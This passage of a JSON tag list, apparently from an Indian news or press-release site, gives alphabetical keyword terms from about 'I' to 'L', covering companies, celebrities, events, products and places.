Mobile Association of India"},{"term":"Internet services provider"},{"term":"Internet solutions"},{"term":"Internship"},{"term":"Interop Tokyo 2016"},{"term":"IntersolarIndia"},{"term":"Interstitial Lung Disease"},{"term":"Intex EYELET"},{"term":"Intex iRist Junior"},{"term":"Intimacy Times"},{"term":"Intuppu"},{"term":"Inveda"},{"term":"Inventive Business Promotions"},{"term":"Inverter"},{"term":"Invest"},{"term":"Investments"},{"term":"Invests"},{"term":"IoT Healthcare"},{"term":"IoT security model"},{"term":"Ionic MSM ltd"},{"term":"Ipanema"},{"term":"Iprof"},{"term":"Iranian Actress"},{"term":"Iraqi Baby"},{"term":"Iraqi woman"},{"term":"Iraqi women"},{"term":"Ireland"},{"term":"Ireland Hall Communications"},{"term":"Irina"},{"term":"Iris Devices"},{"term":"Iris Scanners"},{"term":"Iris eye scan"},{"term":"Iris technology"},{"term":"Irish Institutions"},{"term":"Irish Red Cross"},{"term":"Iron"},{"term":"Irrfan"},{"term":"Isabella Cascarano"},{"term":"Isabella collection"},{"term":"Isha Foundation"},{"term":"Ishaan Sachdeva"},{"term":"Ishithaa Design House"},{"term":"Ishka Films"},{"term":"Ishq Mein Tere"},{"term":"Ishqbaaz"},{"term":"Islamic Fashion"},{"term":"Islamic Sharia"},{"term":"Islamic finance"},{"term":"Israel"},{"term":"Israeli universities"},{"term":"Issue shares"},{"term":"Isuzu Motors"},{"term":"Isuzu Motors India"},{"term":"It aint Me"},{"term":"Italian Fashion brand"},{"term":"Italian Formula 4 Championship"},{"term":"Italian Grand Prix"},{"term":"Italian Technology"},{"term":"Italian furniture"},{"term":"Itching"},{"term":"ItspleaZure"},{"term":"Ivy Knowledge Services"},{"term":"Ivy League"},{"term":"J Kumar Infra"},{"term":"J P Nagar"},{"term":"J2C Events"},{"term":"JAGER Cocktails"},{"term":"JAGUAR"},{"term":"JATHAGAT"},{"term":"JAZBAA"},{"term":"JBM Auto"},{"term":"JBMGroup"},{"term":"JCB Skid Steers"},{"term":"JCI"},{"term":"JD Annual Design Awards"},{"term":"JDA"},{"term":"JEE"},{"term":"JEE Advanced 2017"},{"term":"JEE Exam"},{"term":"JEE Main and Advanced exam"},{"term":"JEE preparation"},{"term":"JFA"},{"term":"JFH"},{"term":"JGI"},{"term":"JHAJJAR"},{"term":"JIBS"},{"term":"JIO PRIME MEMBERSHIP"},{"term":"JIPB"},{"term":"JIVAASRI"},{"term":"JJ Valaya"},{"term":"JJS IJ Jewellers"},{"term":"JK BovaGenix"},{"term":"JK Business School"},{"term":"JK Chillar"},{"term":"JK Trust"},{"term":"JK Tyre Racing Championship"},{"term":"JK Tyre Rotax National champion"},{"term":"JKBS students"},{"term":"JKIL"},{"term":"JLL India.Real estate"},{"term":"JLL research"},{"term":"JLL research report"},{"term":"JLN Stadium"},{"term":"JLRI"},{"term":"JLRIL"},{"term":"JM Financial"},{"term":"JM Financial Foundation"},{"term":"JM Morgan Stanley"},{"term":"JMD Regent Arcade"},{"term":"JNA Award 2016"},{"term":"JNNSM"},{"term":"JNPR"},{"term":"JNPT"},{"term":"JNU"},{"term":"JOOST JUICE BARS"},{"term":"JSHL"},{"term":"JSPL"},{"term":"JSTDC"},{"term":"JSW Cement"},{"term":"JSW Energy"},{"term":"JSW Energy Limited"},{"term":"JSW Sports Excellence Program"},{"term":"JSW Steel Limited"},{"term":"JSW Ventures"},{"term":"JSW athletes"},{"term":"JUMPINGGOOSE"},{"term":"JUNGLE TALKIES"},{"term":"JW Mariott Hotel"},{"term":"JW Marriot Hotel"},{"term":"JW Marriott Mumbai"},{"term":"Jaago Re campaign"},{"term":"Jaago Re film"},{"term":"Jaana Na Dil Se Door"},{"term":"Jack Movie"},{"term":"Jackie Shroff"},{"term":"Jacqueline Fernandes"},{"term":"Jacqueline Fernandez.Entertainment"},{"term":"Jacques Lemans Watches"},{"term":"Jagannath Rath Yatra"},{"term":"Jagermeister Masterclass"},{"term":"Jaguar Land Rover India"},{"term":"Jaguar XE"},{"term":"Jahan-e-Khusrau"},{"term":"Jahanpanah"},{"term":"Jai Madan"},{"term":"Jai Maroo"},{"term":"Jaico books"},{"term":"Jain FarmFresh"},{"term":"Jain Group of Institutions"},{"term":"Jain Heritage"},{"term":"Jain International"},{"term":"Jainam Kumarpal"},{"term":"Jainism"},{"term":"Jainology"},{"term":"Jaipur Development Authority"},{"term":"Jaipur Gems"},{"term":"Jaipur Gold Cup"},{"term":"Jaipur Ninjas"},{"term":"Jaipur Polo Club"},{"term":"Jaipuria Institute of Management"},{"term":"Jaiteerth Patwari"},{"term":"Jaitun Ka tel"},{"term":"Jaivel Aerospace"},{"term":"Jalapeno Cheese Bites"},{"term":"Jallianwala Baugh"},{"term":"Jam"},{"term":"James Donovan"},{"term":"Jamie Oliver"},{"term":"Jamie Pizzeria"},{"term":"Jammu"},{"term":"Jammu Kashmir"},{"term":"Jamnagar Refinery"},{"term":"Jamshed Bhabha Theatre"},{"term":"Jan Ohlsson"},{"term":"January 2017"},{"term":"Japanese styled earrings"},{"term":"Japanese technology"},{"term":"Jaquar Group"},{"term":"Jaqueline Fernandez"},{"term":"JaquelineBuilds"},{"term":"Jaquline USA"},{"term":"Jashn E Adab"},{"term":"Jashn e Eid"},{"term":"Jasmin Bhasin"},{"term":"Jasola Sport Complex"},{"term":"Jason Baden"},{"term":"Jason Yi"},{"term":"Jaundice"},{"term":"Java Developer"},{"term":"Javed Akhtar"},{"term":"Javitri Spice"},{"term":"Jawaharlal Nehru Indoor Stadium"},{"term":"Jawaharlal Nehru Port Trust"},{"term":"Jawaharlal Nehru University"},{"term":"Jawharlal Nehru Stadium"},{"term":"Jay R"},{"term":"Jaya Bachchan"},{"term":"Jaya Foundation"},{"term":"Jayanagar"},{"term":"Jayant Khanna"},{"term":"Jayanti Export"},{"term":"Jayashree Kurup"},{"term":"Jaydev Mody"},{"term":"Jazz India Circuit"},{"term":"Jazz Legends"},{"term":"Jealous 21"},{"term":"Jean Botti"},{"term":"Jebel Ali"},{"term":"Jebel Ali Churches Council"},{"term":"Jeera"},{"term":"Jeeva Nayika"},{"term":"Jeevan Asha Mumbai"},{"term":"Jeeveshu Ahluwalia"},{"term":"Jelly Bottles"},{"term":"Jennifer Lawrence"},{"term":"Jenny D’souza to perform at The Beer Café Biggie on 28th May"},{"term":"Jenson and Nicholson Paints"},{"term":"Jerry Pinto"},{"term":"Jesse Pinkman"},{"term":"Jet Gems"},{"term":"JetBlue"},{"term":"JetSynthesys"},{"term":"Jewar International Airport"},{"term":"Jewelery"},{"term":"Jewellery Designer"},{"term":"Jewellery Destination"},{"term":"Jewellery Exhibition"},{"term":"Jewish"},{"term":"Jewllery"},{"term":"Jhalawar plant"},{"term":"Jharkhand Global Investors Summit"},{"term":"Jharkhand Investment Promotion Board"},{"term":"Jharkhand artisans"},{"term":"Jharsa Village"},{"term":"Jhatkaa"},{"term":"Jhumkas"},{"term":"Jhumkis"},{"term":"Jhumroo"},{"term":"Jian Qiao University"},{"term":"Jib Bluetooth"},{"term":"Jigreen"},{"term":"Jilebi"},{"term":"Jim Corbett"},{"term":"Jimmy Scroggins"},{"term":"Jimmy Sheirgill"},{"term":"Jimmy Shergill"},{"term":"Jindal Mectec"},{"term":"Jindal Saw"},{"term":"Jindal School of Liberal Arts and Humanities"},{"term":"Jindal University"},{"term":"Jinie"},{"term":"Jio Filmfare Awards"},{"term":"Jio Filmfare Short Film Awards"},{"term":"Jio MAMI 18th Mumbai Film Festival"},{"term":"Jio Offer"},{"term":"JioMoney"},{"term":"Jitendra"},{"term":"Jiva"},{"term":"Jivox"},{"term":"Jiya Shankar"},{"term":"Jiyo"},{"term":"Jiyo Dil Se Awards"},{"term":"Jnana Vijnana Vidyapeetha"},{"term":"Job Placement"},{"term":"Job Role"},{"term":"Job fair"},{"term":"Job search"},{"term":"Job seekers"},{"term":"JobAssist"},{"term":"Jock itch"},{"term":"Jodhpur 2017"},{"term":"Jodhpur RIFF"},{"term":"Jodhpur RIFF 2016"},{"term":"Jodhpuris"},{"term":"Jodi Offer"},{"term":"Joe Poehls"},{"term":"Johara"},{"term":"John Hickenlooper"},{"term":"John Johnson"},{"term":"John Mayer"},{"term":"John Players"},{"term":"Johnnie Bottle"},{"term":"Johnnie Walker Men Universe India 2016"},{"term":"Johnson Grammar School"},{"term":"Johnson Thomas"},{"term":"Johnson and Johnson"},{"term":"JoinTheBand"},{"term":"Joint Commission International"},{"term":"Joint Replacement"},{"term":"Joint Replacement Surgery"},{"term":"Joint Replacements"},{"term":"Joint venture"},{"term":"Jojoba Oil"},{"term":"Jordan Johnson"},{"term":"Jose Mourinho"},{"term":"Joseph Steinberg"},{"term":"Josh Klein"},{"term":"Josh Mobiles"},{"term":"Joshina"},{"term":"Jowar"},{"term":"Joyalukkas Group"},{"term":"Joyjeet Bose"},{"term":"Joynest"},{"term":"Jr Combos"},{"term":"Juan Gonzalez"},{"term":"Jubilant FoodWorks"},{"term":"Jubilant FoodWorks Limited"},{"term":"Judges"},{"term":"Jugnoo"},{"term":"Juhi Chawla"},{"term":"Juhu Beach"},{"term":"Juhu School"},{"term":"Juice Bars"},{"term":"Juice Magazine"},{"term":"Juicer mixer grinders"},{"term":"Jukebox"},{"term":"Jukebox at Saucepan"},{"term":"Julfiqar"},{"term":"Julus e Muharram"},{"term":"Jungle Collection"},{"term":"Jungle Gym"},{"term":"JungleeTeen Patti"},{"term":"Jungli Sher"},{"term":"Junior National Champion"},{"term":"Junior National Equestrian Championship"},{"term":"Junior National Kickboxing Championship"},{"term":"Junior Squash Championship"},{"term":"Juniorun"},{"term":"Juniper Berry Oil"},{"term":"Juniper NXTWORK 2016"},{"term":"Junk food"},{"term":"Junkyard Groove"},{"term":"Juno Clinic"},{"term":"Junoon e Trucking"},{"term":"Jurassic World"},{"term":"Juspay"},{"term":"Just Buy"},{"term":"Just Buy Live"},{"term":"Justice Institute program"},{"term":"Justin Bieber"},{"term":"Justin Timberlake"},{"term":"Jymka Fitness Club"},{"term":"Jyoti Mayal"},{"term":"K Chandrasekhar Rao"},{"term":"K J Somaiya Centre"},{"term":"K Madhavan"},{"term":"K Raheja Group"},{"term":"K Srikanth"},{"term":"K55 RGB Gaming"},{"term":"KAABIL Teaser"},{"term":"KAI Group"},{"term":"KAMANGARI"},{"term":"KAMANGIRI"},{"term":"KAYRA"},{"term":"KAZO"},{"term":"KBA"},{"term":"KCP Limited"},{"term":"KD campus Delhi"},{"term":"KDMC"},{"term":"KEELEY collection"},{"term":"KEIPL"},{"term":"KENT MAGIC"},{"term":"KENT NOODLE"},{"term":"KENT Smart RO water purifier"},{"term":"KEONICS"},{"term":"KFC"},{"term":"KFC restaurant"},{"term":"KFGTA"},{"term":"KG Ananthakrishnan"},{"term":"KG Halli"},{"term":"KGK"},{"term":"KGK Diamonds"},{"term":"KGK Jewellery"},{"term":"KGK Jewellery Manufacturing Ltd"},{"term":"KGK Memorial Trust"},{"term":"KGUMS"},{"term":"KGWI"},{"term":"KHALID"},{"term":"KHDA"},{"term":"KHS"},{"term":"KIIT College"},{"term":"KIIT College of Education"},{"term":"KIKO MILANO"},{"term":"KIOT"},{"term":"KIPO"},{"term":"KISS"},{"term":"KJ Somaiya Centre for Studies"},{"term":"KJ Somaiya College of Physiotherapy"},{"term":"KJ Somaiya Hospital"},{"term":"KKCL"},{"term":"KKR Credit"},{"term":"KKR jersey"},{"term":"KKS Asia"},{"term":"KLAY Prep Schools"},{"term":"KLE Society S Nijalingappa College"},{"term":"KLM Engineering"},{"term":"KMC"},{"term":"KMC Manipal"},{"term":"KMP Expressway"},{"term":"KMPH"},{"term":"KMPL"},{"term":"KMS"},{"term":"KNP"},{"term":"KORA"},{"term":"KORUM Car Carnival"},{"term":"KOSE Corporation"},{"term":"KOTRA"},{"term":"KPA"},{"term":"KPCL"},{"term":"KPIT Sparkle 2017"},{"term":"KPIT Technologies"},{"term":"KPTO"},{"term":"KRAFT HEINZ"},{"term":"KRAFT Jumbo Grill Toaster"},{"term":"KREDL"},{"term":"KRISMAR"},{"term":"KRS"},{"term":"KRSNA"},{"term":"KS Narayanan Oration 2017"},{"term":"KSA cyber security"},{"term":"KSCA"},{"term":"KSCPCR"},{"term":"KSHEC"},{"term":"KSRTC"},{"term":"KTI"},{"term":"KTM Duke bikes"},{"term":"KTM Stunt"},{"term":"KTM Stunt show"},{"term":"KTM bike"},{"term":"KTPO"},{"term":"KTPO Exhibition Center"},{"term":"KTPO Exhibition Centre"},{"term":"KUL"},{"term":"KUL Ecoloch"},{"term":"KUMKUM BHAGYA"},{"term":"KUNG FU YOGA"},{"term":"KUWSDB"},{"term":"KV Developer"},{"term":"KVB"},{"term":"KVK Baramati"},{"term":"KVPY Aptitude test"},{"term":"KVPY Exams"},{"term":"KYC"},{"term":"KYC Refresher app"},{"term":"Ka Re Durawa"},{"term":"Kaatru Veliyidai"},{"term":"Kabaddi"},{"term":"Kabaddi World Cup 2016"},{"term":"Kabbadi"},{"term":"Kabbadi team"},{"term":"Kabil"},{"term":"Kada"},{"term":"Kadapa"},{"term":"Kahaani 2"},{"term":"Kailash Kher"},{"term":"Kaisi Jeebh laplapayi"},{"term":"Kaisi yeh Yaariyan"},{"term":"Kaizen"},{"term":"Kaizen Infoserve"},{"term":"Kakinada"},{"term":"Kakinada Pooja Jain"},{"term":"Kakkar Sisters"},{"term":"Kala Chashma"},{"term":"Kala Ghoda"},{"term":"Kala Ghoda Arts Festival 2017"},{"term":"Kala for Vidya"},{"term":"Kalaimamani Vasantha Vaikunth"},{"term":"Kalangan"},{"term":"Kalapana"},{"term":"Kalari Gurukulam"},{"term":"Kalasidnhu academy of Dance"},{"term":"Kalasindhu Academy"},{"term":"Kaleesuwari Refinery"},{"term":"Kaleesuwari Refinery Private Limited"},{"term":"Kaleido"},{"term":"Kali Mehandi"},{"term":"Kalina"},{"term":"Kalinganagar"},{"term":"Kalki Kochelin"},{"term":"Kalki Kochlien"},{"term":"KalkiKoechlin"},{"term":"Kalonja"},{"term":"Kalonji"},{"term":"Kalonji oil"},{"term":"Kalothsav"},{"term":"Kalpataru"},{"term":"Kalpataru Group"},{"term":"Kalpataru Limited"},{"term":"Kalpen Parekh"},{"term":"Kalvakunta Taraka Rama Rao"},{"term":"Kalyan and Dombivali Municipal Corporation"},{"term":"Kalyani Innerwear"},{"term":"KamaSutra"},{"term":"Kamakshi Khanna"},{"term":"Kamalabai Educational and Charitable Trust"},{"term":"Kamat Hotels India"},{"term":"Kanak News channel"},{"term":"Kanan Devan Hill"},{"term":"Kanan Gill"},{"term":"Kancheepuram"},{"term":"Kanchipuram"},{"term":"Kanda poha"},{"term":"Kandivali"},{"term":"Kandla Port"},{"term":"Kanika Kapoor"},{"term":"Kanika Sharma"},{"term":"Kanishk Mehta"},{"term":"Kanishtha Mahavidyalaya"},{"term":"Kannada Film"},{"term":"Kannada actor"},{"term":"Kannada literature store"},{"term":"Kannada superstar"},{"term":"Kannelite Hotel"},{"term":"Kanpur"},{"term":"Kansai Nerolac Paints Limited"},{"term":"Kansai Paint"},{"term":"Kanso"},{"term":"Kanteerava"},{"term":"KanvasKidz"},{"term":"Kanyathon 2017"},{"term":"Kapil Kaustubh Sharma"},{"term":"Kapil Sharma"},{"term":"Kapok Buds"},{"term":"Kapsons"},{"term":"Karabagh Collection"},{"term":"Karan Ahuja"},{"term":"Karan Shetty"},{"term":"Karan Tacker"},{"term":"Karaoke"},{"term":"Kareena Kapoor Khan"},{"term":"Karenda digital village"},{"term":"Kargil Diwas"},{"term":"Kargil War Heroes"},{"term":"Karimnagar"},{"term":"Karina Colis"},{"term":"Karishma Kotak"},{"term":"Karishma Tanna"},{"term":"Karite Buerre"},{"term":"Karla Welch"},{"term":"Karle Infra"},{"term":"Karma"},{"term":"Karma Lakeland"},{"term":"Karna Kadur"},{"term":"Karnal"},{"term":"Karnataka Bank"},{"term":"Karnataka Government Schools"},{"term":"Karnataka High Court"},{"term":"Karnataka Photographers Association"},{"term":"Karnataka Region Economic and Trade Office"},{"term":"Karnataka Renewable Energy Development Ltd"},{"term":"Karnataka State Commission for Protection of Child Rights"},{"term":"Karnataka State Cricket Association"},{"term":"Karnataka State Electronics Development Corporation"},{"term":"Karnataka State Hockey Stadium"},{"term":"Karnataka State Road Transport Corporation"},{"term":"Karnataka State Universities"},{"term":"Karnataka Trade Promotion Organization"},{"term":"Karnataka Trade Promotion Organization Convention Center"},{"term":"Karnataka Urban Water Supply and Drainage Board"},{"term":"Karnataka government"},{"term":"Karnataka. Hymamshu Jyothi Kala Peetha"},{"term":"Kartavya Foundation"},{"term":"Karthik Subramany"},{"term":"Karthika Shampoo"},{"term":"Kartik Aaryan"},{"term":"Kartik Aryan"},{"term":"Kartikey Raj"},{"term":"Karuna Gopal"},{"term":"Karur Vysya Bank"},{"term":"KarurVysya Bank"},{"term":"Karwachauth"},{"term":"Kasauli"},{"term":"Kashish Gupta"},{"term":"Kashmiri Chilli"},{"term":"Kashmiri Wedding"},{"term":"Kashmiri girls"},{"term":"Kashmiri marriages"},{"term":"Kasturba Medical College"},{"term":"Katabole"},{"term":"Katabole Technology Venture"},{"term":"Kathak"},{"term":"Kathakaar"},{"term":"Kathis Festival"},{"term":"Kawachi Jewellers"},{"term":"Kebabs"},{"term":"Kedar Apte"},{"term":"Keep India Beautiful"},{"term":"Keep it Pumping"},{"term":"Kellogg Special K"},{"term":"Kelly Global Workforce Insights"},{"term":"Kelly Services India"},{"term":"Kelly Services survey"},{"term":"Kemia Group"},{"term":"Kemia Homes"},{"term":"Kempegowda International Airport Bengaluru"},{"term":"Kempinski Hotel"},{"term":"Ken Research"},{"term":"Kenisha"},{"term":"Kenzo Takada"},{"term":"Kerala Blasters"},{"term":"Kerastase"},{"term":"Kerastase Nutritive Care Days"},{"term":"Kern Health Systems"},{"term":"Kerry Logistics"},{"term":"Kerry Logistics Network"},{"term":"Kerry On Kutton"},{"term":"Kesari"},{"term":"Ketan and Jatin Chokshi"},{"term":"Ketchum Sampark"},{"term":"Kevin Zhang"},{"term":"Kewal Kiran Clothing"},{"term":"Keys Hotels"},{"term":"Khabron ka Black and White"},{"term":"Khaddour"},{"term":"Khadi India"},{"term":"Khadi Village Industries"},{"term":"Khaitan \u0026 Co"},{"term":"Khajoor"},{"term":"Khalifa Industrial Zone Abu Dhabi"},{"term":"Khalifa University"},{"term":"Khammam"},{"term":"Khan"},{"term":"Khan Market"},{"term":"Khan Paan Dukan"},{"term":"Khan Study Group"},{"term":"Kharif Crop"},{"term":"KhauGaliDeals"},{"term":"Khayyam"},{"term":"Khed Economic Infrastructure"},{"term":"Khelo India"},{"term":"Khichdi"},{"term":"Khoya Hun Main"},{"term":"Khubani Fruit"},{"term":"Khush Housing Finance"},{"term":"Khushi Cars"},{"term":"Khushii"},{"term":"KidZania Delhi"},{"term":"KidZania Delhi NCR"},{"term":"Kiddies Express"},{"term":"Kidney Clinic"},{"term":"Kidney infections"},{"term":"Kidogos"},{"term":"Kids Active"},{"term":"Kids Choice Awards 2017"},{"term":"Kids Day"},{"term":"Kids Day Out"},{"term":"Kids India"},{"term":"Kids Portal"},{"term":"Kids Run"},{"term":"Kids Wear"},{"term":"Kids content"},{"term":"Kidwai Memorial"},{"term":"Kidzee"},{"term":"Kidzee Learning Tablet"},{"term":"Kilambakkam"},{"term":"Kim Kardashian"},{"term":"Kim Song Yong"},{"term":"Kimaya Motion Pictures"},{"term":"Kinder Joy"},{"term":"Kindle India"},{"term":"Kindle app"},{"term":"Kindred Spirits"},{"term":"King College Hospital"},{"term":"King of Bass"},{"term":"King of Good Times"},{"term":"Kingdoms of Dreams"},{"term":"Kingfisher Premium"},{"term":"Kings XI Punjab"},{"term":"Kingshuk Basu"},{"term":"Kingston"},{"term":"Kipps Market Ludhiana"},{"term":"Kiran Amlani"},{"term":"Kiran Bedi"},{"term":"Kiran Chaudhry"},{"term":"Kiran Lohia"},{"term":"Kiran Mazumdar"},{"term":"Kiran and Lumiere"},{"term":"Kirana"},{"term":"Kiren Rijiju"},{"term":"Kirloskar"},{"term":"Kirloskar Group"},{"term":"Kirloskar Oil Engine Limited"},{"term":"Kirti Nagpure"},{"term":"Kirtilals"},{"term":"Kirtilals Collection"},{"term":"Kiruba Shankar"},{"term":"Kisan Sampark Melas"},{"term":"Kishan Pal Gujjar"},{"term":"Kishangarh Gulabpura Highway"},{"term":"Kishwer Merchant"},{"term":"Kissan"},{"term":"Kitchee FC"},{"term":"Kitchen Distritct"},{"term":"Kitchen Innovation"},{"term":"Kitchen on Ice"},{"term":"Kitchens"},{"term":"Kite flying Injuries"},{"term":"Kitur"},{"term":"Kiwifruit"},{"term":"Kiwo Mobiles"},{"term":"Kizad"},{"term":"Klang Rappler"},{"term":"Knee Replacement Surgeries"},{"term":"Knee Replacement Surgery"},{"term":"Knight Frank India"},{"term":"Knorr"},{"term":"Knot Solutions"},{"term":"Know Your Customer"},{"term":"Knowlarity"},{"term":"Knowledge Factory"},{"term":"Knowledge Meet"},{"term":"Knowledge Wharton"},{"term":"Knowledge@Wharton High School"},{"term":"Kochi Municipal Corporation"},{"term":"Kodak HD LED TV"},{"term":"Koftas"},{"term":"Kohinoor Technical Institute"},{"term":"Kokata"},{"term":"KokilabenDhirubhaiAmbani Hospital"},{"term":"Kokuyo Camlin Limited"},{"term":"Kolkata Knightriders"},{"term":"Kolkata Marathon"},{"term":"Kolkatans"},{"term":"Kollywood"},{"term":"Kollywood stars"},{"term":"Komal Nahata"},{"term":"Komal Nahta"},{"term":"Komal Sood"},{"term":"Konnectinsights"},{"term":"Konnections"},{"term":"KooKoo"},{"term":"Korea National Tourism Organization"},{"term":"Korea Trade Investment Promotion Agency"},{"term":"Korean"},{"term":"Korean Intellectual Property Office"},{"term":"Kosh Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny 